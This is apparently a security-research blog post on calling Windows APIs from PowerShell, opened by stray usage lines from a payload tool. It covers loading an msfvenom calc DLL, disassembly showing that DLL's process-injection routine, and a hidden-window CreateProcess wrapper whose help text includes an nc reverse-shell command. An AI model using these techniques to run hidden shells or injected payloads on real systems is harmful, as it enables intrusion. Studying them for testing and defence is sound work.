
print "Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com"

print "Happy Unicorns."

print "n"

print "Usage: python unicorn.py payload reverse\_ipaddr port"

print "Example: python unicorn.py windows/meterpreter/reverse\_tcp 192.168.1.5 443"

https://www.trustedsec.com/blog/native-powershell-x86-shellcode-injection-on-64-bit-platforms/

Low-Level Windows API Access From PowerShell

Hola, as I'm sure you know by now PowerShell, aka Microsoft's post-exploitation language, is pretty awesome! Extending PowerShell with C#\.NET means that you can do pretty much anything. Sometimes, native PowerShell functionality is not enough and low-level access to the Windows API is required. One example of this is the <u>NetSessionEnum</u> API which is used by

tools such as <u>NetSess</u> and <u>Veil-Powerview</u> to remotely enumerate active sessions on domain machines. In this post we will look at a few examples that will hopefully get you going on scripting together you own Windows API calls!

It should be noted that the examples below are using C# to define the Windows API structs. This is not optimal from an attackers perspective as the C# compilation will write temporary files to disk at runtime. However, using the .NET System.Reflection namespace adds some overhead to what we are trying to achieve. Once the basics have been understood, it is relatively easy to piggyback the great work done by Matt Graeber to get true in-memory residence.

## **Resources:**

- + Pinvoke <u>here</u>
- + Use PowerShell to Interact with the Windows API: Part 1 here
- + Use PowerShell to Interact with the Windows API: Part 2 here
- + Use PowerShell to Interact with the Windows API: Part 3 here
- + Accessing the Windows API in PowerShell via .NET methods and reflection here
- + Deep Reflection: Defining Structs and Enums in PowerShell here

#### Download:

- + Invoke-CreateProcess.ps1 here
- + Invoke-NetSessionEnum.ps1 here

#### User32 : : MessageBox

Creating a message box is probably one of the most straight forward examples as the API call requires very little input. Make sure to check out the <u>pinvoke</u> entry for MessageBox to get a head-start on the structure definition and the <u>MSDN</u> entry to get a better understanding of the structure parameters.

The C++ function structure from MSDN can be seen below.

int WINAPI MessageBox(

- \_In\_opt\_ HWND hWnd,
- \_In\_opt\_ LPCTSTR lpText,
- \_In\_opt\_ LPCTSTR lpCaption,
- \_In\_ UINT uType
- );

This easily translates to c#, it is almost a literal copy/paste of the example on pinvoke.

?

Add-Type -TypeDefinition @" using System; using System.Diagnostics; using System.Runtime.InteropServices;

```
public static class User32
```

```
{
[DI
```

```
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern bool MessageBox(
    IntPtr hWnd, /// Parent window handle
    String text, /// Text message to display
    String caption, /// Window caption
    int options); /// MessageBox type
}
```

```
"@
```

[User32]::MessageBox(0,"Text","Caption",0) |Out-Null

Executing the code above pops the expected message box.



Obviously you can change the parameters you pass to the message box function, for example the message box type.

[User32]::MessageBox(0,"Text","Caption",0x4)

| Caption        |  |
|----------------|--|
| Text           |  |
| Yes <u>N</u> o |  |

User32 : : CallWindowProc

Let's try something a bit more complicated, what if we wanted to call an exported function inside a dll. Basically we would need to perform the following steps.

[Kernel32]::LoadLibrary **# Load DLL** |\_\_\_[Kernel32]::GetProcAddress **# Get function pointer** |\_\_\_[User32]::CallWindowProc **# Call function** 

There is some cheating here, CallWindowProc will only work if the function does not expect any parameters. However for demonstration purposes it suites our needs.

User32.dll contains a function (LockWorkStation) which can be used to lock the user's desktop. The code to execute that function can be seen below.

?

function Instantiate-LockDown {

Add-Type -TypeDefinition @"

using System;

using System. Diagnostics;

using System.Runtime.InteropServices;

public static class Kernel32

{

[DllImport("kernel32", SetLastError=true, CharSet = CharSet.Ansi)]

public static extern IntPtr LoadLibrary(

[MarshalAs(UnmanagedType.LPStr)]string lpFileName);

```
[DllImport("kernel32", CharSet=CharSet.Ansi, ExactSpelling=true, SetLastError=true)]
      public static extern IntPtr GetProcAddress(
        IntPtr hModule,
        string procName);
 }
 public static class User32
 {
    [DllImport("user32.dll")]
      public static extern IntPtr CallWindowProc(
        IntPtr wndProc,
        IntPtr hWnd,
        int msg,
        IntPtr wParam,
        IntPtr IParam);
 }
"@
 $LibHandle = [Kernel32]::LoadLibrary("C:\Windows\System32\user32.dll")
 $FuncHandle = [Kernel32]::GetProcAddress($LibHandle, "LockWorkStation")
 if ([System.IntPtr]::Size -eq 4) {
    echo "`nKernel32::LoadLibrary --> 0x$("{0:X8}" -f $LibHandle.ToInt32())"
    echo "User32::LockWorkStation --> 0x$("{0:X8}" -f $FuncHandle.ToInt32())"
 }
 else {
    echo "`nKernel32::LoadLibrary --> 0x$("{0:X16}" -f $LibHandle.ToInt64())"
   echo "User32::LockWorkStation --> 0x$("{0:X16}" -f $FuncHandle.ToInt64())"
 }
```

```
echo "Locking user session..`n"
```

```
[User32]::CallWindowProc($FuncHandle, 0, 0, 0, 0) | Out-Null
```

}

Running the script immediately locks the user's desktop.



After logging back in we can see the output provided by the function.



MSFvenom : : WinExec (..or not)

On the back of the previous example let's try the same thing with a DLL that was generated by msfvenom.

|                                                                                                    | root@Ok                                    | uri-Inu: ~                                                                    |            |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|-------------------------------------------------------------------------------|------------|
| File Edit View Sea                                                                                                    | nch Terminal H                             | elp                                                                           |            |
| <mark>root@Okuri-Inu:</mark> ∼# ms<br>Options for payload/v                                                                                                    | fvenom -p window<br>windows/exec:          | s/execpayload-options                                                         |            |
| Name: Windows<br>Module: payload<br>Platform: Windows<br>Arch: x86<br>Needs Admin: No<br>Total size: 185<br>Rank: Normal                                         | Execute Command<br>/windows/exec           |                                                                               |            |
| Provided by:<br>vlad902 <vlad902<br>sf <stephen_fewe< td=""><td>@gmail.com&gt;<br/>r@harmonysecurit</td><td>y.com&gt;</td><td></td></stephen_fewe<></vlad902<br> | @gmail.com><br>r@harmonysecurit            | y.com>                                                                        |            |
| Basic options:<br>Name Current Se                                                                                                    | tting Required                             | Description                                                                   |            |
| CMD<br>EXITFUNC process                                                                                                    | yes<br>yes                                 | The command string to execute<br>Exit technique (accepted: seh, thread, proce | ess, none) |
| Description:<br>Execute an arbitra                                                                                                    | ry command                                 |                                                                               |            |
| Advanced options for                                                                                                    | payload/windows                            | /exec:                                                                        |            |
| Name :<br>Current Setting:<br>Description :                                                                                                    | PrependMigrate<br>false<br>Spawns and runs | shellcode in new process                                                      |            |
| Name :<br>Current Setting:<br>Description :                                                                                                    | PrependMigrateP<br>Process to spaw         | roc<br>n and run shellcode in                                                 |            |
| Name :<br>Current Setting:<br>Description :                                                                                                    | VERBOSE<br>false<br>Enable detailed        | status messages                                                               |            |
| Name :<br>Current Setting:<br>Description :                                                                                                    | WORKSPACE<br>Specify the wor               | kspace for this module                                                        |            |
| Evasion options for p                                                                                                    | payload/windows/                           | exec:                                                                         |            |
| root@0kuri-Inu:~# ms                                                                                                    | fvenom -p window                           | s/exec CMD='calc.exe' -f dll > Desktop/calc.o                                 | สมา        |

I haven't personally had much occasion to use the metasploit DLL payload format as it never seem to do exactly what I need. To edify the situation I had a quick look in IDA which revealed that everything is exposed through DLLMain.



In an pretty humorous twist, further investigation revealed that the DLL is not actually using <u>WinExec</u>! Instead, the DLL sets up a call to <u>CreateProcess</u>.

| 🖬 🖂 🖾   |                                                    |
|---------|----------------------------------------------------|
|         |                                                    |
|         |                                                    |
| ; Attri | butes: noreturn bp-based frame                     |
|         |                                                    |
| JMP_TO_ | ShellCode_Inject proc near                         |
| Contout | - CONTEXT ptw -22kb                                |
| Startun | - CONTENT PER -3240<br>Info= STARTUPINENA ntv -586 |
| Process | Information= PROCESS INFORMATION otr -14b          |
| 1nBaseA | ddress= dword ntr -4                               |
|         |                                                    |
| push    | ebp                                                |
| mov     | ebp, esp                                           |
| sub     | esp, 324h                                          |
| push    | 44h                                                |
| lea     | eax, [ebp+StartupInfo]                             |
| push    | eax                                                |
| call    | sub_10001000                                       |
| add     | esp, 8                                             |
| MOV     | [ebp+StartupInfo.cb], 44h                          |
| lea     | ecx, [ebp+ProcessInformation]                      |
| push    | ecx ; 1pProcessInformation                         |
| lea     | edx, [ebp+StartupIn+o]                             |
| push    | edx ; 1pStartup1nFo                                |
| pusn    | 0 ; ipcurrentvirectory                             |
| pusn    | 0 ; IPENVIRONMENT                                  |
| pusn    | 44n ; uwcreationriags                              |
| pusn    | 0 ; DinnericHanules                                |
| push    | 0 ; IpThreauHitrIbutes                             |
| push    | offcot Commandline : "gundling ove"                |
| push    | a · lpopplicationName                              |
| call    | ds:CreateProcessA                                  |
| test    | Pax. Pax                                           |
|         |                                                    |

The call is a bit odd, it looks like CreateProcess is starting "rundll32.exe" in a suspended state (dwCreationFlags = 0x44). I'm not sure why "rundll32.exe" is placed in IpCommandLine as it would normally be in IpApplicationName, regardless it is perfectly valid as IpApplicationName can be NULL in which case the first parameter of IpCommandLine would be treated as the module name.

The shellcode then gets a handle to the process, injects a payload byte array and resumes the thread.

|      | •                                                 |
|------|---------------------------------------------------|
|      |                                                   |
| MOV  | [ebp+Context.ContextFlags], 10003h                |
| lea  | eax, [ebp+Context]                                |
| push | eax ; 1pContext                                   |
| mov  | <pre>ecx, [ebp+ProcessInformation.hThread]</pre>  |
| push | ecx ; hThread                                     |
| call | ds:GetThreadContext                               |
| push | 40h ; flProtect                                   |
| push | 1000h ; flAllocationType                          |
| push | 800h ; dwSize                                     |
| push | 0 ; 1pAddress                                     |
| MOV  | <pre>edx, [ebp+ProcessInformation.hProcess]</pre> |
| push | edx ; hProcess                                    |
| call | ds:VirtualAllocEx                                 |
| MOV  | [ebp+lpBaseAddress], eax                          |
| push | 0 ; 1pNumberOfBytesWritten                        |
| push | 800h ; nSize                                      |
| push | offset unk_10003000 ; lpBuffer                    |
| MOV  | eax, [ebp+1pBaseAddress]                          |
| push | eax ; 1pBaseAddress                               |
| MOV  | <pre>ecx, [ebp+ProcessInformation.hProcess]</pre> |
| push | ecx ; hProcess                                    |
| call | ds:WriteProcessMemory                             |
| MOV  | edx, [ebp+1pBaseAddress]                          |
| MOV  | [ebp+ContextEip], edx                             |
| lea  | eax, [ebp+Context]                                |
| push | eax ; 1pContext                                   |
| MOV  | <pre>ecx, [ebp+ProcessInformation.hThread]</pre>  |
| push | ecx ; hThread                                     |
| call | ds:SetThreadContext                               |
| mov  | edx, [ebp+ProcessInformation.hThread]             |
| push | edx ; hThread                                     |
| call | ds:ResumeThread                                   |
| mov  | <pre>eax, [ebp+ProcessInformation.hThread]</pre>  |
| push | eax ; hObject                                     |
| call | ds:CloseHandle                                    |
| mov  | <pre>ecx, [ebp+ProcessInformation.hProcess]</pre> |
| push | ecx ; hObject                                     |
| call | ds:CloseHandle                                    |
|      |                                                   |

Coming back to our initial goal, executing the payload from PowerShell is pretty straight forward. As everything is in DLLMain we would only need to call LoadLibrary with the appropriate path to the DLL. The one complication is that PowerShell will freeze once we make the LoadLibrary call, to avoid this we can use Start-Job to background the process.

?

function Instantiate-MSFDLL {

\$ScriptBlock = {

Add-Type -TypeDefinition @"

using System;

using System. Diagnostics;

```
using System.Runtime.InteropServices;
```

```
public static class Kernel32
{
    [DllImport("kernel32.dll", SetLastError=true, CharSet = CharSet.Ansi)]
    public static extern IntPtr LoadLibrary(
        [MarshalAs(UnmanagedType.LPStr)]string lpFileName);
}
"@
```

```
[Kernel32]::LoadLibrary("C:\Users\Fubar\Desktop\calc.dll")
```

```
Start-Job -Name MSF_Calc -ScriptBlock $ScriptBlock
```

# }

}

Executing the function gives us calc.

| Z<br>PS<br>PS | Windows PowerShell<br>C:\Users\Fubar\De<br>C:\Users\Fubar\De | sktop> .<br>sktop> In:              | .∖Inv<br>stant | oke-H<br>iate-   | Expor<br>MSFD | tedFun<br>LL             | ction      | .ps1         |              | _                       |        |
|---------------|--------------------------------------------------------------|-------------------------------------|----------------|------------------|---------------|--------------------------|------------|--------------|--------------|-------------------------|--------|
| I d<br>1      | Name<br><br>MSF_                                             | _Calc                               | St<br><br>Ru   | ate<br><br>nning | ſ             | HasMor<br>True           | eData      | l<br>-       | Loca<br>loca | tion<br>lhost           |        |
| PS            | C:\Users\Fubar\<br>V                                         | <b>Calculator</b><br>View Edit Help | p              |                  |               |                          |            |              |              | - 🗆 ×                   |        |
|               |                                                              | 0000 000<br>63<br>0000 000<br>31    | 30 0(<br>30 0( | 300<br>300       | 0000<br>0000  | 0000<br>47<br>0000<br>15 | 000<br>000 | 0 00<br>0 00 | 300<br>300   | 0000<br>32<br>0000<br>0 |        |
|               | 1                                                            | O Hex                               |                | Mod              | A             | МС                       | MR         | MS           | M+           | M-                      |        |
|               |                                                              | C Oct                               | (              | )                | В             | -                        | CE         | С            | ±            |                         |        |
|               |                                                              | O Bin                               | RoL            | RoR              | С             | 7                        | 8          | 9            | 1            | %                       |        |
|               |                                                              | C Qword                             | Or             | Xor              | D             | 4                        | 5          | 6            | *            | 1/x                     |        |
|               | A CONTRACTOR                                                 | C Dword<br>C Word                   | Lsh            | Rsh              | Ε             | 1                        | 2          | 3            | -            |                         | Perci- |
| -             | and a second                                                 | C Byte                              | Not            | And              | F             |                          | )          |              | +            | =                       |        |

Kernel32 : : CreateProcess

So far we have had it pretty easy, all the API calls have been relatively small and uncomplicated. That is not always the case however, a good example is the CreateProcess API call. It happens sometimes that you need to run a command on a remote machine, but ... it pops up a console window. I've run into this issue a few times and there is not really a straightforward solution (don't even think of proposing a VBS wrapper). Fortunately, if we go down to the Windows API we find <u>CreateProcess</u> which offers much more fine-grained control over process creation, including the ability to remove the GUI window of console applications. It still dismays me that in PowerShell, the "-WindowStyle Hidden" flag does not somehow hook into CreateProcess to hide the console completely.

Either way, having a function which can take full advantage of CreateProcess would be very useful from time to time. Let's see if we can make that happen. Remember to consult <u>pinvoke</u> for C# examples.

Resources: + CreateProcess - <u>here</u> + STARTUPINFO - here + PROCESS\_INFORMATION - here

+ SECURITY\_ATTRIBUTES - <u>here</u>

BOOL WINAPI CreateProcess(

\_In\_opt\_ LPCTSTR lpApplicationName,

\_Inout\_opt\_LPTSTR IpCommandLine,

\_In\_opt\_ LPSECURITY\_ATTRIBUTES lpProcessAttributes, --> SECURITY\_ATTRIBUTES Struct

\_In\_opt\_ LPSECURITY\_ATTRIBUTES lpThreadAttributes, --> SECURITY\_ATTRIBUTES Struct

- \_In\_ BOOL bInheritHandles,
- \_In\_ DWORD dwCreationFlags,

\_In\_opt\_ LPVOID lpEnvironment,

\_In\_opt\_ LPCTSTR lpCurrentDirectory,

\_In\_ LPSTARTUPINFO lpStartupInfo, --> STARTUPINFO Struct

\_Out\_ LPPROCESS\_INFORMATION lpProcessInformation --> PROCESS\_INFORMATION
Struct

);

# ?

Add-Type -TypeDefinition @" using System; using System.Diagnostics; using System.Runtime.InteropServices;

[StructLayout(LayoutKind.Sequential)] public struct PROCESS\_INFORMATION

{

public IntPtr hProcess;

public IntPtr hThread;

public uint dwProcessId;

public uint dwThreadId;

# [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)] public struct STARTUPINFO

{

public uint cb; public string lpReserved;

public string lpDesktop;

public string lpTitle;

public uint dwX;

public uint dwY;

public uint dwXSize;

public uint dwYSize;

public uint dwXCountChars;

public uint dwYCountChars;

public uint dwFillAttribute;

public uint dwFlags;

public short wShowWindow;

public short cbReserved2;

public IntPtr lpReserved2;

public IntPtr hStdInput;

public IntPtr hStdOutput;

public IntPtr hStdError;

}

[StructLayout(LayoutKind.Sequential)]
public struct SECURITY\_ATTRIBUTES
{
 public int length;
 public IntPtr lpSecurityDescriptor;
 public bool bInheritHandle;

}

}

public static class Kernel32

{

[DllImport("kernel32.dll", SetLastError=true)]
public static extern bool CreateProcess(
 string lpApplicationName,
 string lpCommandLine,
 ref SECURITY\_ATTRIBUTES lpProcessAttributes,
 ref SECURITY\_ATTRIBUTES lpThreadAttributes,
 bool bInheritHandles,
 uint dwCreationFlags,
 IntPtr lpEnvironment,
 string lpCurrentDirectory,
 ref STARTUPINFO lpStartupInfo,
 out PROCESS\_INFORMATION lpProcessInformation);

}

"@

# StartupInfo Struct

\$StartupInfo = New-Object STARTUPINFO

\$StartupInfo.dwFlags = 0x00000001 # STARTF\_USESHOWWINDOW

\$StartupInfo.wShowWindow = 0x0000 # SW\_HIDE

\$StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf(\$StartupInfo) # Struct Size

# ProcessInfo Struct

\$ProcessInfo = New-Object PROCESS\_INFORMATION

# SECURITY\_ATTRIBUTES Struct (Process & Thread)

\$SecAttr = New-Object SECURITY\_ATTRIBUTES

\$SecAttr.Length = [System.Runtime.InteropServices.Marshal]::SizeOf(\$SecAttr)

#### # CreateProcess --> lpCurrentDirectory

\$GetCurrentPath = (Get-Item -Path ".\" -Verbose).FullName

#### # Call CreateProcess

[Kernel32]::CreateProcess("C:\Windows\System32\cmd.exe", "/c calc.exe", [ref] \$SecAttr, [ref] \$SecAttr, \$false,

0x08000000, [IntPtr]::Zero, \$GetCurrentPath, [ref] \$StartupInfo, [ref] \$ProcessInfo) |out-null

The flags which were set above should create a "cmd.exe" process that has no window, which in turn launches calc. In fact you can confirm cmd has no associated window with process explorer.

| cmd.exe:254                                          | 8 Properties                                                                                |                                            |                         | _ 🗆 ×                                               |
|------------------------------------------------------|---------------------------------------------------------------------------------------------|--------------------------------------------|-------------------------|-----------------------------------------------------|
| Threads                                              | TCP/IP                                                                                      | Security                                   | Environment             | Strings                                             |
| Image                                                | Performance                                                                                 | Perform                                    | ance Graph              | GPU Graph                                           |
| Version:<br>Build Time:<br>Path:<br>C:\Window        | Windows Comma<br>Microsoft Corpor<br>6.1.7601.17514<br>Sat Nov 20 10:00<br>ws\System32\cmd. | nd Processor<br>ation<br>0:27 20 10<br>exe |                         | Explore                                             |
| Command I<br>/c calc.ex<br>Current dire<br>C:\Users\ | ine:<br>e<br>ectory:<br>Fubar\                                                              |                                            |                         |                                                     |
| Process E                                            | xplorer Warning                                                                             | y<br>vs found for this                     | process<br>OK<br>Submit | Explore<br>Verify<br>Bring to Front<br>Kill Process |
| Data Executi<br>Address Spa                          | on Prevention (DEI<br>ce Load Randomiza                                                     | P) Status: DEP (<br>ation: Enab            | (permanent)             |                                                     |
|                                                      |                                                                                             |                                            | ОК                      | Cancel                                              |

Obviously repurposing this code is a bit bothersome so I poured in into a nice function for reuse.

PS C:\Users\Fubar\Desktop> . .\Invoke-CreateProcess.ps1

PS C:\Users\Fubar\Desktop> Get-Help Invoke-CreateProcess -Full

#### NAME

Invoke-CreateProcess

#### SYNOPSIS

-Binary Full path of the module to be executed.

-Args Arguments to pass to the module, e.g. "/c calc.exe". Defaults to \$null if not specified.

-CreationFlags Process creation flags: 0x00000000 (NONE) 0x0000001 (DEBUG\_PROCESS) 0x00000002 (DEBUG\_ONLY\_THIS\_PROCESS) 0x00000004 (CREATE\_SUSPENDED) 0x0000008 (DETACHED\_PROCESS) 0x00000010 (CREATE\_NEW\_CONSOLE) 0x00000200 (CREATE\_NEW\_PROCESS\_GROUP) 0x00000400 (CREATE\_UNICODE\_ENVIRONMENT) 0x00000800 (CREATE\_SEPARATE\_WOW\_VDM) 0x00001000 (CREATE\_SHARED\_WOW\_VDM) 0x00040000 (CREATE\_PROTECTED\_PROCESS) 0x00080000 (EXTENDED\_STARTUPINFO\_PRESENT) 0x01000000 (CREATE\_BREAKAWAY\_FROM\_JOB) 0x02000000 (CREATE\_PRESERVE\_CODE\_AUTHZ\_LEVEL) 0x04000000 (CREATE\_DEFAULT\_ERROR\_MODE)

#### 0x08000000 (CREATE\_NO\_WINDOW)

-ShowWindow Window display flags:

0x0000 (SW\_HIDE)

0x0001 (SW\_SHOWNORMAL)

0x0001 (SW\_NORMAL)

0x0002 (SW\_SHOWMINIMIZED)

0x0003 (SW\_SHOWMAXIMIZED)

0x0003 (SW\_MAXIMIZE)

0x0004 (SW\_SHOWNOACTIVATE)

0x0005 (SW\_SHOW)

0x0006 (SW\_MINIMIZE)

0x0007 (SW\_SHOWMINNOACTIVE)

0x0008 (SW\_SHOWNA)

0x0009 (SW\_RESTORE)

0x000A (SW\_SHOWDEFAULT)

0x000B (SW\_FORCEMINIMIZE)

0x000B (SW\_MAX)

-StartF Bitfield to influence window creation: 0x00000001 (STARTF\_USESHOWWINDOW) 0x00000002 (STARTF\_USESIZE) 0x00000004 (STARTF\_USEPOSITION) 0x00000008 (STARTF\_USECOUNTCHARS) 0x00000010 (STARTF\_USEFILLATTRIBUTE) 0x00000020 (STARTF\_RUNFULLSCREEN) 0x00000040 (STARTF\_FORCEONFEEDBACK) 0x00000080 (STARTF\_FORCEOFFFEEDBACK) 0x00000100 (STARTF\_USESTDHANDLES) Invoke-CreateProcess [-Binary] <String> [[-Args] <String>] [-CreationFlags] <Int32> [-ShowWindow]

<Int32> [-StartF] <Int32> [<CommonParameters>]

#### DESCRIPTION

Author: Ruben Boonen (@FuzzySec) License: BSD 3-Clause Required Dependencies: None Optional Dependencies: None

#### PARAMETERS

-Binary <String>

| Required?           | true   | 5     |
|---------------------|--------|-------|
| Position?           | 1      |       |
| Default value       |        |       |
| Accept pipeline inp | out?   | false |
| Accept wildcard ch  | aracte | rs?   |

#### -Args <String>

| Required?       | fals     | se    |
|-----------------|----------|-------|
| Position?       | 2        |       |
| Default value   |          |       |
| Accept pipeline | input?   | false |
| Accept wildcard | characte | ers?  |

-CreationFlags <Int32>

Required?truePosition?3Default valueAccept pipeline input?falseAccept wildcard characters?

-ShowWindow <Int32>

| Required?           | true    |       |
|---------------------|---------|-------|
| Position?           | 4       |       |
| Default value       |         |       |
| Accept pipeline inp | ut?     | false |
| Accept wildcard cha | aractei | rs?   |

## -StartF <Int32>

| Required?       | tru        | e     |
|-----------------|------------|-------|
| Position?       | 5          |       |
| Default value   |            |       |
| Accept pipeline | input?     | false |
| Accept wildcard | l characte | ers?  |

#### <CommonParameters>

This cmdlet supports the common parameters: Verbose, Debug, ErrorAction, ErrorVariable, WarningAction, WarningVariable, OutBuffer and OutVariable. For more information, type, "get-help about\_commonparameters".

## INPUTS

#### OUTPUTS

----- EXAMPLE 1 ------

Start calc with NONE/SW\_SHOWNORMAL/STARTF\_USESHOWWINDOW

C:\PS> Invoke-CreateProcess -Binary C:\Windows\System32\calc.exe -CreationFlags 0x0 - ShowWindow 0x1

-StartF 0x1

----- EXAMPLE 2 -----

Start nc reverse shell with CREATE\_NO\_WINDOW/SW\_HIDE/STARTF\_USESHOWWINDOW

C:\PS> Invoke-CreateProcess -Binary C:\Some\Path\nc.exe -Args "-nv 127.0.0.1 9988 -e

C:\Windows\System32\cmd.exe" -CreationFlags 0x8000000 -ShowWindow 0x0 -StartF 0x1

#### NONE/SW\_NORMAL/STARTF\_USESHOWWINDOW

Here we are just launching plain calc without any fluff.

| File Options View Process Find                                                                                                    | - www.sy                | sinternals.com [                           | Win7-Testbe                         | d\Fubar]                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | <u> </u>                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------|--------------------------------------------|-------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| r                                                                                                    | Users He                | elp                                        |                                     |                                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 🛃   🙋   🚍 🗈 🖃   😁                                                                                                    | <u>×</u> #              | 🕀 ] 🗛                                      |                                     |                                                       | <u> </u>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Process                                                                                                    | CPU                     | Private Bytes                              | Working Set                         | PID Description                                       | Com                                                                                                    | npany Name                                                                                                    |                                                                                                    |                                                                                                    | <b></b>                                                                                                    |
